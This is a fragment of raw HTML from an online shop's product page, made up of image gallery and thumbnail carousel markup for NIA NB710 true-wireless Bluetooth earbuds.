<img width="700" height="700" src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3-700x700.jpg" class="" alt="NIA NB710 Wireless Headphones TWS - Image 3" title="NIA NB710 TWS BLUTOOTH EARBUDS WITH TOUCH SENSOR HIGH QUALITY Bdonix (3)" data-caption="" data-src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3.jpg" data-large_image="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3.jpg 1000w" sizes="(max-width: 700px) 100vw, 700px" />				</a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4-150x150.jpg" data-thumb-alt="NIA NB710 Wireless Headphones TWS - Image 4" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4.jpg">
<img width="700" height="700" src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4-700x700.jpg" class="" alt="NIA NB710 Wireless Headphones TWS - Image 4" title="NIA NB710 TWS BLUTOOTH EARBUDS WITH TOUCH SENSOR HIGH QUALITY Bdonix (4)" data-caption="" data-src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4.jpg" data-large_image="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4.jpg 1000w" sizes="auto, (max-width: 700px) 100vw, 700px" />				</a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5-150x150.jpg" data-thumb-alt="NIA NB710 Wireless Headphones TWS - Image 5" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5.jpg">
<img width="700" height="700" src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5-700x700.jpg" class="" alt="NIA NB710 Wireless Headphones TWS - Image 5" title="NIA NB710 TWS BLUTOOTH EARBUDS WITH TOUCH SENSOR HIGH QUALITY Bdonix (5)" data-caption="" data-src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5.jpg" data-large_image="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5.jpg 1000w" sizes="auto, (max-width: 700px) 100vw, 700px" />				</a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6-150x150.jpg" data-thumb-alt="NIA NB710 Wireless Headphones TWS - Image 6" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6.jpg">
<img width="700" height="700" src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6-700x700.jpg" class="" alt="NIA NB710 Wireless Headphones TWS - Image 6" title="NIA NB710 TWS BLUTOOTH EARBUDS WITH TOUCH SENSOR HIGH QUALITY Bdonix (6)" data-caption="" data-src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6.jpg" data-large_image="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6.jpg 1000w" sizes="auto, (max-width: 700px) 100vw, 700px" />				</a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7-150x150.jpg" data-thumb-alt="NIA NB710 Wireless Headphones TWS - Image 7" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7.jpg">
<img width="700" height="700" src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7-700x700.jpg" class="" alt="NIA NB710 Wireless Headphones TWS - Image 7" title="NIA NB710 TWS BLUTOOTH EARBUDS WITH TOUCH SENSOR HIGH QUALITY Bdonix (7)" data-caption="" data-src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7.jpg" data-large_image="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7.jpg 1000w" sizes="auto, (max-width: 700px) 100vw, 700px" />				</a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8-150x150.jpg" data-thumb-alt="NIA NB710 Wireless Headphones TWS - Image 8" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8.jpg">
<img width="700" height="700" src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8-700x700.jpg" class="" alt="NIA NB710 Wireless Headphones TWS - Image 8" title="NIA NB710 TWS BLUTOOTH EARBUDS WITH TOUCH SENSOR HIGH QUALITY Bdonix (8)" data-caption="" data-src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8.jpg" data-large_image="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8.jpg 1000w" sizes="auto, (max-width: 700px) 100vw, 700px" />				</a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"><div class="wd-carousel-item ">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-150x150.jpg" class="attachment-150x0 size-150x0" alt="NIA NB710 Wireless Headphones" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1.jpg 1000w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="wd-carousel-item ">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2-150x150.jpg" class="attachment-150x0 size-150x0" alt="NIA NB710 Wireless Headphones TWS - Image 2" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-2.jpg 1000w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="wd-carousel-item ">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3-150x150.jpg" class="attachment-150x0 size-150x0" alt="NIA NB710 Wireless Headphones TWS - Image 3" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-3.jpg 1000w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="wd-carousel-item ">
